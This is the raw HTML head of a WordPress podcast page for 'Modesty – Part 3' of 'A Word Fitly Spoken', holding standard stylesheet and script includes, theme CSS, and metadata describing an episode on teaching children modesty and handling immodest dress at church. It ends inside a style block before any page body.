

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://awordfitlyspoken.life/podcast/modesty-part-3/
body_size: 16455
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Modesty &#8211; Part 3 | A Word Fitly Spoken</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="pingback" href="https://awordfitlyspoken.life/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!--  Mobile viewport scale -->
<meta content="initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" name="viewport"/>
<link rel="alternate" type="application/rss+xml" title="A Word Fitly Spoken &raquo; Feed" href="https://awordfitlyspoken.life/feed/podcast" />
<link rel="alternate" type="application/rss+xml" title="A Word Fitly Spoken &raquo; Comments Feed" href="https://awordfitlyspoken.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Word Fitly Spoken &raquo; Modesty &#8211; Part 3 Comments Feed" href="https://awordfitlyspoken.life/podcast/modesty-part-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/awordfitlyspoken.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://awordfitlyspoken.life/wp-content/plugins/formidable/css/formidableforms.css?ver=114109' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-castos-player-css' href='https://awordfitlyspoken.life/wp-content/plugins/seriously-simple-podcasting/assets/css/castos-player.min.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-subscribe-buttons-css' href='https://awordfitlyspoken.life/wp-content/plugins/seriously-simple-podcasting/assets/css/subscribe-buttons.css?ver=3.14.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://awordfitlyspoken.life/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://awordfitlyspoken.life/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://awordfitlyspoken.life/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css' href='https://awordfitlyspoken.life/wp-content/themes/canvas/style.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://awordfitlyspoken.life/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://awordfitlyspoken.life/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link href="https://awordfitlyspoken.life/wp-content/themes/canvas/css/non-responsive.css" rel="stylesheet" type="text/css" />
<style type="text/css">.col-full, #wrapper { width: 900px; max-width: 900px; } #inner-wrapper { padding: 0; } body.full-width #header, #nav-container, body.full-width #content, body.full-width #footer-widgets, body.full-width #footer { padding-left: 0; padding-right: 0; } body.fixed-mobile #top, body.fixed-mobile #header-container, body.fixed-mobile #footer-container, body.fixed-mobile #nav-container, body.fixed-mobile #footer-widgets-container { min-width: 900px; padding: 0 1em; } body.full-width #content { width: auto; padding: 0 1em;}</style>
<![endif]-->
<script type="text/javascript" src="https://awordfitlyspoken.life/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://awordfitlyspoken.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://awordfitlyspoken.life/wp-content/themes/canvas/includes/js/third-party.min.js?ver=6.8.3" id="third-party-js"></script>
<script type="text/javascript" src="https://awordfitlyspoken.life/wp-content/themes/canvas/includes/js/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://awordfitlyspoken.life/wp-content/themes/canvas/includes/js/general.min.js?ver=6.8.3" id="general-js"></script>

<!-- Adjust the website width -->
<style type="text/css">
	.col-full, #wrapper { max-width: 900px !important; }
</style>

<link rel="https://api.w.org/" href="https://awordfitlyspoken.life/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://awordfitlyspoken.life/wp-json/wp/v2/podcast/469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://awordfitlyspoken.life/xmlrpc.php?rsd" />
<link rel="canonical" href="https://awordfitlyspoken.life/podcast/modesty-part-3/" />
<link rel='shortlink' href='https://awordfitlyspoken.life/?p=469' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://awordfitlyspoken.life/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fawordfitlyspoken.life%2Fpodcast%2Fmodesty-part-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://awordfitlyspoken.life/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fawordfitlyspoken.life%2Fpodcast%2Fmodesty-part-3%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://awordfitlyspoken.life/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style>
<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://awordfitlyspoken.life/feed/podcast" />

<meta property="og:image:secure_url" content="https://awordfitlyspoken.life/wp-content/uploads/2021/04/modesty-part-3-a-word-fitly-spoken-podcast.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://awordfitlyspoken.life/wp-content/uploads/2021/04/modesty-part-3-a-word-fitly-spoken-podcast.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="700" data-id="sfsi" /><meta property="og:image:height" content="700" data-id="sfsi" /><meta property="og:url" content="https://awordfitlyspoken.life/podcast/modesty-part-3/" data-id="sfsi" /><meta property="og:description" content="In this third and final installment of our series on Modesty, we take on two of the most common questions we've received on the topic:

 	“How women and men teach their daughters -and sons- about modesty?”
 	How can we biblically deal with women and girls dressing immodestly at church?

I you missed Parts 1 and 2, here they are:

Modesty Part 1

Modesty Part 2



Resources:

Good News!

(Tran)Script

Thank you, bless you and Walk Worthy!



" data-id="sfsi" /><meta property="og:title" content="Modesty &#8211; Part 3" data-id="sfsi" />
<!-- Custom CSS Styling -->
<style type="text/css">
#logo .site-title, #logo .site-description { display:none; }
body {background-color:#ffffff;background-repeat:no-repeat;background-position:top left;background-attachment:scroll;border-top:0px solid #000000;}
hr, .entry img, img.thumbnail, .entry .wp-caption, #footer-widgets, #comments, #comments .comment.thread-even, #comments ul.children li, .entry h1{border-color:#007d82}
a:link, a:visited, #loopedSlider a.flex-prev:hover, #loopedSlider a.flex-next:hover {color:#002df7} .quantity .plus, .quantity .minus {background-color: #002df7;}
body #wrapper .button, body #wrapper #content .button, body #wrapper #content .button:visited, body #wrapper #content .reply a, body #wrapper #content #respond .form-submit input#submit, input[type=submit], body #wrapper #searchsubmit, #navigation ul.cart .button, body #wrapper .woo-sc-button {border: none; background:#8224e3}
#header {background-repeat:no-repeat;background-position:left top;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:10px;border:0px solid ;}
#logo .site-title a {font:bold 40px/1em 'Cinzel', arial, sans-serif;color:#222222;}
#logo .site-description {font:300 13px/1em 'Cinzel', arial, sans-serif;color:#999999;}
#header-container{background-color:#ffffff;}#nav-container{background:#ffffff;}#nav-container{border-top:0px solid #dbdbdb;border-bottom:1px solid #dbdbdb;border-left:none;border-right:none;}#nav-container #navigation ul#main-nav > li:first-child{border-left: 1px solid #ededed;}#footer-widgets-container{background-color:#000000}#footer-widgets{border:none;}#footer-container{background-color:#222222}#footer-container{border-top:1px solid #dbdbdb;}#footer {border-width: 0 !important;}
body, p { font:normal 14px/1.5em 'Montserrat', arial, sans-serif;color:#020202; }
h1 { font:bold 28px/1.2em 'Montserrat', arial, sans-serif;color:#222222; }h2 { font:bold 24px/1.2em 'Montserrat', arial, sans-serif;color:#222222; }h3 { font:bold 20px/1.2em 'Montserrat', arial, sans-serif;color:#222222; }h4 { font:bold 16px/1.2em 'Montserrat', arial, sans-serif;color:#222222; }h5 { font:bold 14px/1.2em 'Montserrat', arial, sans-serif;color:#222222; }h6 { font:bold 12px/1.2em 'Montserrat', arial, sans-serif;color:#222222; }
.page-title, .post .title, .page .title {font:bold 28px/1.1em 'Cinzel', arial, sans-serif;color:#222222;}
.post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {color:#222222}
.post-meta { font:normal 12px/1.5em 'Cinzel', arial, sans-serif;color:#000000; }
.entry, .entry p{ font:normal 15px/1.5em 'Montserrat', arial, sans-serif;color:#000000; }
.post-more {font:300 13px/1.5em Cinzel;color:;border-top:0px solid #e6e6e6;border-bottom:0px solid #e6e6e6;}
#post-author, #connect {border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#fafafa}
.nav-entries a, .woo-pagination { font:normal 13px/1em 'Cinzel', arial, sans-serif;color:#000000; }
.woo-pagination a, .woo-pagination a:hover {color:#000000!important}
.widget h3 {font:bold 14px/1.2em Cinzel;color:#555555;border-bottom:1px solid #e6e6e6;}
.widget_recent_comments li, #twitter li { border-color: #e6e6e6;}
.widget p, .widget .textwidget { font:300 13px/1.5em 'Cinzel', arial, sans-serif;color:#555555; }
.widget {font:300 13px/1.5em Cinzel;color:#555555;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;}
#tabs .inside li a, .widget_woodojo_tabs .tabbable .tab-pane li a { font:bold 12px/1.5em 'Cinzel', arial, sans-serif;color:#555555; }
#tabs .inside li span.meta, .widget_woodojo_tabs .tabbable .tab-pane li span.meta { font:300 11px/1.5em 'Cinzel', arial, sans-serif;color:#999999; }
#tabs ul.wooTabs li a, .widget_woodojo_tabs .tabbable .nav-tabs li a { font:300 11px/2em 'Cinzel', arial, sans-serif;color:#999999; }
@media only screen and (min-width:768px) {
ul.nav li a, #navigation ul.rss a, #navigation ul.cart a.cart-contents, #navigation .cart-contents #navigation ul.rss, #navigation ul.nav-search, #navigation ul.nav-search a { font:normal 16px/1.2em 'Cinzel', arial, sans-serif;color:#000000; } #navigation ul.rss li a:before, #navigation ul.nav-search a.search-contents:before { color:#000000;}
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover a, #navigation ul.nav li ul li a, #navigation ul.cart > li:hover > a, #navigation ul.cart > li > ul > div, #navigation ul.cart > li > ul > div p, #navigation ul.cart > li > ul span, #navigation ul.cart .cart_list a, #navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { color:#000000!important; }
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover, #navigation ul.nav li ul, #navigation ul.cart li:hover a.cart-contents, #navigation ul.nav-search li:hover a.search-contents, #navigation ul.nav-search a.search-contents + ul, #navigation ul.cart a.cart-contents + ul, #navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a{background-color:#e0e2dc!important}
#navigation ul.nav li ul, #navigation ul.cart > li > ul > div  { border: 0px solid #dbdbdb; }
#navigation ul.nav > li:hover > ul  { left: 0; }
#navigation ul.nav > li  { border-right: 1px solid #ededed; }#navigation ul li:first-child, #navigation ul li:first-child a { border-radius:0px 0 0 0px; -moz-border-radius:0px 0 0 0px; -webkit-border-radius:0px 0 0 0px; }
#navigation {background:#ffffff;border-top:0px solid #dbdbdb;border-bottom:1px solid #dbdbdb;border-left:0px solid #dbdbdb;border-right:0px solid #dbdbdb;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
#top ul.nav li a:hover, #top ul.nav li.current_page_item a, #top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a,#top ul.nav li.sfHover, #top ul.nav li ul, #top ul.nav > li:hover a, #top ul.nav li ul li a { color:#ededed!important;}
#top ul.nav li a { font:300 12px/1.6em 'Cinzel', arial, sans-serif;color:#000000; }
#top ul.nav li.parent > a:after { border-top-color:#000000;}
}
#footer, #footer p { font:300 11px/1.4em 'Cinzel', arial, sans-serif;color:#ffffff; }
